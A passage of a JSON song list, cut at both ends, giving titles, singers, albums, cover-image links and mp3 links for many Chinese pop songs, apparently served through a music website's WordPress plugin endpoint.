b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Dp9Km0uVRUn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0019rO4V4RlBal"},{"song_id":"003LbiVu2LgRk9","song_title":"\u7231\u662f\u9053\u542c\u9014\u8bf4","singer":"\u738b\u4f73\u97f3","album":"\u7231\u662f\u9053\u542c\u9014\u8bf4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002NBPo63JNNt0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003LbiVu2LgRk9"},{"song_id":"002YjjZR1Xu1qF","song_title":"\u4e0d\u8fd8\u662f\u8d70\u6563\u4e86","singer":"\u8d75\u4e43\u5409","album":"\u4e0d\u8fd8\u662f\u8d70\u6563\u4e86","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Fqzuf3i7sYr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002YjjZR1Xu1qF"},{"song_id":"002xIIdM0climX","song_title":"\u5927\u5929\u84ec","singer":"\u5143\u5ff5\u5ff5","album":"\u5927\u5929\u84ec\uff08\u5ff5\u5ff5\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001O5PlA43JeJm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xIIdM0climX"},{"song_id":"000mrRMi1Kczxg","song_title":"\u6700\u597d\u7684\u5b89\u6392","singer":"\u5f20\u5999\u683c","album":"\u6700\u597d\u7684\u5b89\u6392","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004GNM9427ktKt.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000mrRMi1Kczxg"},{"song_id":"0027eB2L371f14","song_title":"\u7ec8\u4f1a\u6709\u4e2a\u4eba","singer":"\u7530\u56ed","album":"\u7ec8\u4f1a\u6709\u4e2a\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Wj4tD0cj5RM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0027eB2L371f14"},{"song_id":"004DF3OI2CJFa5","song_title":"\u60f3\u627e\u6708\u4eae\u501f\u76cf\u706f","singer":"\u8052\u566a\u7684\u738b\u6d77\u9896","album":"\u60f3\u627e\u6708\u4eae\u501f\u76cf\u706f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000B5PpU2C5VWN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004DF3OI2CJFa5"},{"song_id":"0026SCAT0ZqLo2","song_title":"\u7c7b\u4f3c\u7231\u60c5","singer":"\u4e8e\u6625\u6d0b","album":"\u7c7b\u4f3c\u7231\u60c5\uff08\u6700\u8fd1\u6211\u548c\u4f60\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002W7GQ848yE9a.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0026SCAT0ZqLo2"},{"song_id":"003l5oQO4drsGG","song_title":"\u4f60\u5343\u4e07\u522b\u50cf\u98ce","singer":"\u8d75\u4e43\u5409","album":"\u4f60\u5343\u4e07\u522b\u50cf\u98ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000001xVwQ0GSONP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003l5oQO4drsGG"},{"song_id":"004NzVUH1uGWtK","song_title":"\u660e\u660e","singer":"\u85e4\u67d2\u5416","album":"\u660e\u660e\uff08\u67d2\u67d2\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001g30B63YO7CW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004NzVUH1uGWtK"},{"song_id":"002Z27902jk6j2","song_title":"\u5fc3\u52a8\u822a\u73ed","singer":"\u5c0f\u7f8a","album":"\u5fc3\u52a8\u822a\u73ed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000iRQ3r4W6eRe.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Z27902jk6j2"},{"song_id":"0037zbw52hYaKS","song_title":"If I Love You","singer":"CHASER\u72ac\u820d\u4e50\u961f","album":"If I Love You","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004TgcWW4NDFvE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0037zbw52hYaKS"},{"song_id":"003JeaS64FXRQV","song_title":"\u4e0d\u820d","singer":"\u626d\u86cb\u59ec\u4e50\u961f","album":"\u4e0d\u820d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003YsvRK4d5bVm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003JeaS64FXRQV"},{"song_id":"001Pi1br0ovUOQ","song_title":"\u6ca1\u4f60\u7684\u6cb3\u5357\u7701","singer":"Ciyo","album":"\u6ca1\u4f60\u7684\u6cb3\u5357\u7701","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002pVWH42cU7ck.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Pi1br0ovUOQ"},{"song_id":"000uCnA90HIRIH","song_title":"\u4e0d\u597d\u610f\u601d\u8bf4\u6211\u7231\u4f60","singer":"\u67e5\u6f13\u82b8","album":"\u4e0d\u597d\u610f\u601d\u8bf4\u6211\u7231\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000i6MNK2vGvTM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000uCnA90HIRIH"},{"song_id":"0002X8YC2qt9jm","song_title":"\u58c1\u4e0a\u89c2","singer":"\u6234\u840c","album":"\u58c1\u4e0a\u89c2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003QDDED1D57JH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0002X8YC2qt9jm"},{"song_id":"0012U9Yg3zQJCD","song_title":"\u8ff7\u4eba\u7684\u5371\u96692025","singer":"\u5072\u96ef","album":"\u8ff7\u4eba\u7684\u5371\u96692025","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001zPbmr2EzTw2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0012U9Yg3zQJCD"},{"song_id":"0045d3SD22tKsf","song_title":"DIE FOR A WHILE","singer":"Ella Du","album":"Do I Belong?","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003B8Fpn1eFUxa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0045d3SD22tKsf"},{"song_id":"000NLNX54ZjSju","song_title":"\u4e0d\u8ba9\u6211\u7684\u773c\u6cea\u966a\u6211\u8fc7\u591c","singer":"\u5415\u53e3\u53e3","album":"\u4e0d\u8ba9\u6211\u7684\u773c\u6cea\u966a\u6211\u8fc7\u591c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000UiNv60Ld8Y7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000NLNX54ZjSju"},{"song_id":"002pLeF61EPBO7","song_title":"\u7c7b\u4f3c\u7231\u60c5","singer":"\u8d75\u4e43\u5409","album":"\u7c7b\u4f3c\u7231\u60c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000azARl1MSz2F.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002pLeF61EPBO7"},{"song_id":"003x22tb1I0aMv","song_title":"\u81ea\u8bc1\u5371\u673a","singer":"\u738b\u5141\u5bb8","album":"\u81ea\u8bc1\u5371\u673a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Bx9Kc3wZbul.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003x22tb1I0aMv"},{"song_id":"0017U2oT4LfOvh","song_title":"\u7b49\u70df\u706b\u5316\u6210\u96fe\u973e","singer":"\u9ea6\u5c0f\u515c","album":"\u7b2c\u4e00\u7b14\u8ff9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000IYngL4NQsRp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0017U2oT4LfOvh"},{"song_id":"003brDci0fTWmK","song_title":"\u522b\u56f0\u4f4f\u81ea\u5df1","singer":"\u5f20\u5999\u683c","album":"\u522b\u56f0\u4f4f\u81ea\u5df1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003RJPdQ3nNiSD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003brDci0fTWmK"},{"song_id":"003X1lGN4bUogm","song_title":"\u540c\u82b1\u987a","singer":"\u8d75\u4e43\u5409","album":"\u540c\u82b1\u987a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001z3JXQ0dWCQP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003X1lGN4bUogm"},{"song_id":"000pXv5v2zXqQn","song_title":"\u795d\u4f60\u597d\u68a6","singer":"\u5bbf\u7fbd\u9633","album":"\u795d\u4f60\u597d\u68a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000rsBmg1ywhXY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000pXv5v2zXqQn"},{"song_id":"000Zj2RM353PcI","song_title":"\u5207\u5272","singer":"Sulianya\u82cf\u604b\u96c5","album":"\u5c1d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002VTrW62snkv5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Zj2RM353PcI"},{"song_id":"001w2ryp1IvgnQ","song_title":"\u6696\u9633","singer":"\u7530\u4e39","album":"\u6696\u9633\uff08\u70ed\u641c\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002BSLF4gTY6R.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001w2ryp1IvgnQ"},{"song_id":"001kH3jh1kTPGG","song_title":"\u98ce\u7684\u8def\u6807","singer":"\u5fae\u5149_ShimmerStudio","album":"\u98ce\u7684\u8def\u6807","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000IEpoU4VETU6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001kH3jh1kTPGG"},{"song_id":"002xn0cs3Y8Kih","song_title":"\u7231\u60c5\u8f6c\u79fb","singer":"\u8d75\u4e43\u5409","album":"\u7231\u60c5\u8f6c\u79fb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003kV6jS079Xpx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xn0cs3Y8Kih"},{"song_id":"000P0Snt13D5OQ","song_title":"\u5c0f\u732b\u4e00\u4e8b\u65e0\u6210","singer":"\u67e5\u6f13\u82b8","album":"\u5c0f\u732b\u4e00\u4e8b\u65e0\u6210","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001WsWf04DueUu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000P0Snt13D5OQ"},{"song_id":"004TsZNZ26opOH","song_title":"\u8471\u8471","singer":"Bella\u5b8b\u8d1d\u4eea","album":"\u8471\u8471","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000127VWW3fLAzt.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004TsZNZ26opOH"},{"song_id":"000xeNSe1UfV05","song_title":"\u518d\u8fdc\u90fd\u4e00\u8d77","singer":"\u738b\u7d2b\u8431","album":"\u518d\u8fdc\u90fd\u4e00\u8d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003wtsDq4bP9u3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000xeNSe1UfV05"},{"song_id":"000RSiRa1IFY7c","song_title":"\u60f3\u628a\u6211\u5531\u7ed9\u4f60\u542c","singer":"\u6070\u6070\u6070\u6070\u6070","album":"\u60f3\u628a\u6211\u5531\u7ed9\u4f60\u542c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004D489c3qT5dZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000RSiRa1IFY7c"},{"song_id":"002tKKnO22HycR","song_title":"\u6211\u6d3b\u7740\u662f\u4f60\u5b58\u5728\u7684\u8bc1\u660e","singer":"\u827e\u7433ELLEN","album":"\u6211\u6d3b\u7740\u662f\u4f60\u5b58\u5728\u7684\u8bc1\u660e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002DZPgw46QTYS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tKKnO22HycR"},{"song_id":"002Ndy6o3WtI87","song_title":"I Choose You \u975e\u4f60\u83ab\u5c5e","singer":"\u5931\u5fc6\u6d77","album":"Sweet Summer!","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003BNmyx18QAwB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Ndy6o3WtI87"},{"song_id":"00190XvB4BUJS4","song_title":"\u4e00\u4e2a\u4eba\u7684\u5bc2\u5bde\u4e24\u4e2a\u4eba\u7684\u9519","singer":"\u5f20\u5999\u683c","album":"\u4e00\u4e2a\u4eba\u7684\u5bc2\u5bde \u4e24\u4e2a\u4eba\u7684\u9519","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004YB5jQ1Xa6Dl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00190XvB4BUJS4"},{"song_id":"003lLHoi04JWQO","song_title":"\u6e29\u67d4\u4e61","singer":"\u7530\u56ed","album":"\u6e29\u67d4\u4e61","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003tZpyx3L4764.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003lLHoi04JWQO"},{"song_id":"001dgwYr3RutYq","song_title":"\u56de\u5fc6\u5931\u91cd","singer":"\u5760.","album":"\u56de\u5fc6\u5931\u91cd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001uvxHE0u03Do.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001dgwYr3RutYq"},{"song_id":"0004KA2A4Dw8dn","song_title":"Lost in The Pacific","singer":"\u5931\u5fc6\u6d77","album":"Lost in The Pacific","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001lJrBw0hTxlE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0004KA2A4Dw8dn"},{"song_id":"0003hb6P1lnyaF","song_title":"\u6cea\u6865","singer":"\u8c22\u6c81\u73c2","album":"\u6cea\u6865\uff08\u91ca\u6000\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000024S7r3peqsY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0003hb6P1lnyaF"},{"song_id":"00031sI61eGuoZ","song_title":"\u4ed6\u4e0d\u503c\u5f97\u4f60\u5fc3\u788e","singer":"\u9648\u58a8\u4e00\uff08\u5416\u6bdb\uff09","album":"\u4ed6\u4e0d\u503c\u5f97\u4f60\u5fc3\u788e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001idEW02db7Ra.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00031sI61eGuoZ"},{"song_id":"003Vi0pJ1gzTlg","song_title":"\u4ed6\u4e61\u6708\u4e0d\u53ca\u6545\u4e61\u4eae","singer":"\u7a9d\u7a9d","album":"\u4ed6\u4e61\u6708\u4e0d\u53ca\u6545\u4e61\u4eae","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004eK3xf3qxphN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Vi0pJ1gzTlg"},{"song_id":"004FUPyt09XSbl","song_title":"Six-eighths","singer":"\u7fdf\u8d8a","album":"Six-eighths","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000M6a553lEGEX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FUPyt09XSbl"},{"song_id":"003z4MhL3wONkJ","song_title":"\u5f53\u4f60\u5728\u4e16\u95f4\u884c\u884c","singer":"\u738b\u5353","album":"\u5f53\u4f60\u5728\u4e16\u95f4\u884c\u884c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Yd11w1cbkt7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003z4MhL3wONkJ"},{"song_id":"001bjCNx2WDSRD","song_title":"\u5e73\u51e1\u7684\u4eba\u5450","singer":"\u5f20\u5c0f\u8475","album":"\u5e73\u51e1\u7684\u4eba\u5450","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Gs1ZN477iuE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001bjCNx2WDSRD"},{"song_id":"003lJCVQ0zXRXG","song_title":"\u767d\u9c9f\u4e0e\u98de\u9e1f","singer":"\u6d6e\u68a6","album":"\u767d\u9c9f\u4e0e\u98de\u9e1f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000OfUaR1ZMt5j.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003lJCVQ0zXRXG"},{"song_id":"003sqfZj14QIKq","song_title":"\u6709\u591a\u5c11\u7231\u53ef\u4ee5\u91cd\u6765","singer":"\u6d0b\u6f9c\u4e00","album":"\u6709\u591a\u5c11\u7231\u53ef\u4ee5\u91cd\u6765","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003NYoA60qgw91.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003sqfZj14QIKq"},{"song_id":"002YWBhw046TqC","song_title":"\u516d\u6708\u7684\u96e8","singer":"\u8d75\u4e43\u5409","album":"\u516d\u6708\u7684\u96e8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000bpr7m40EYva.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002YWBhw046TqC"},{"song_id":"003o5Ziq2EfpAh","song_title":"\u5206\u624b\u90a3\u5929","singer":"\u9ebb\u8fa3\u6c34\u6bcd","album":"\u5206\u624b\u90a3\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001SKXgi0Ls7Hz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003o5Ziq2EfpAh"},{"song_id":"000jUVlt23Dg2l","song_title":"\u5982\u679c\u7684\u4e8b","singer":"\u8d75\u4e43\u5409","album":"\u5982\u679c\u7684\u4e8b\uff08\u6cbb\u6108\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003DhNSt3co9JR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000jUVlt23Dg2l"},{"song_id":"000fGmxH2DnCmq","song_title":"\u8d77\u98ce\u4e86","singer":"Mukyo\u6728\u897f","album":"\u8d77\u98ce\u4e86","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000POB0D1WyaF2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000fGmxH2DnCmq"},{"song_id":"004Wfju24V78Uk","song_title":"\u5904\u5904\u543b","singer":"\u51dd\u97f3","album":"\u5904\u5904\u543b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000102u7q2ofdlG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Wfju24V78Uk"},{"song_id":"003VyLLx06qP1k","song_title":"\u5fc3\u613f","singer":"ycccc","album":"\u5fc3\u613f\uff08\u5973\u751f\u72ec\u5531\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002Am0ju3OjrR0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003VyLLx06qP1k"},{"song_id":"002wXu222CqEvm","song_title":"\u5931\u7ea6\u6708\u5149","singer":"\u6797\u97f5\u4e54","album":"\u5931\u7ea6\u6708\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002XaQpv45aX0k.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002wXu222CqEvm"},{"song_id":"004FrZNv4cE5aT","song_title":"\u56e0\u4e3a\u7231\u60c5","singer":"\u5415\u53e3\u53e3","album":"\u56e0\u4e3a\u7231\u60c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003AyOIj4NAkyp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FrZNv4cE5aT"},{"song_id":"002A93Ob1hcmS1","song_title":"\u8fd9\u4e16\u754c\u90a3\u4e48\u591a\u4eba","singer":"\u5760.","album":"\u5c0f\u5760.2025\u7ffb\u5531\u5408\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000043HBtP3HQZe6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002A93Ob1hcmS1"},{"song_id":"002Wlcph0HjA2B","song_title":"Escape","singer":"\u5b81ANING","album":"Escape","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002v7Y334LEa4r.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Wlcph0HjA2B"},{"song_id":"002LAOBQ0x465u","song_title":"\u771f\u7684\u7231\u4f60","singer":"\u4eae\u58f0open","album":"\u771f\u7684\u7231\u4f60\uff08\u6e29\u99a8\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037XACg0VYof4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002LAOBQ0x465u"},{"song_id":"002XSNq94An1SR","song_title":"Sweet Love","singer":"\u5c0f\u7f8a","album":"Sweet Love","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003fShEw0IleWO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002XSNq94An1SR"},{"song_id":"000JmSgl3tvBzN","song_title":"\u4e94\u6708\u5929","singer":"\u85e4\u67d2\u5416","album":"\u4e94\u6708\u5929\uff08\u4e94\u6708\u7684\u5929~\u5408\u5531\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001MKOOV33l68G.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000JmSgl3tvBzN"},{"song_id":"002cUNon3ir75O","song_title":"\u5c71\u8def","singer":"\u7a9d\u7a9d","album":"\u5c71\u8def","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003PuCuI0NQUBY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002cUNon3ir75O"},{"song_id":"000L4HPH1dWtKe","song_title":"\u59dc\u9882","singer":"\u90d1\u6e6b\u6cd3","album":"\u59dc\u9882","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000007YkIc1GNodD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000L4HPH1dWtKe"},{"song_id":"002MtZSU182uqK","song_title":"\u9ed1\u767d\u7167","singer":"\u963f\u68a8\u7ca4","album":"\u9ed1\u767d\u7167","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004dL6Dj1owU9o.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002MtZSU182uqK"},{"song_id":"001E4Crp18VWq4","song_title":"\u592a\u59d4\u5c48","singer":"\u8d75\u4e43\u5409","album":"\u592a\u59d4\u5c48","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003zBjWi2iLWde.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001E4Crp18VWq4"},{"song_id":"000Gr4d21lvZYs","song_title":"\u5c71\u6942\u6811\u306e\u604b","singer":"\u767d\u5141y","album":"\u5c71\u6942\u6811\u306e\u604b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000041edIs2vco5E.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Gr4d21lvZYs"},{"song_id":"000rCztE4D7pPX","song_title":"\u4ece\u4e0d\u610f\u5916","singer":"\u662f\u963f\u97ec\u554a","album":"\u4ece\u4e0d\u610f\u5916","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000LHxkm3QlTCG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000rCztE4D7pPX"},{"song_id":"002ZMFpP2iT31r","song_title":"\u65f6\u7a7a\u8f68\u8ff9","singer":"\u6731\u6d5b\u8bed","album":"\u65f6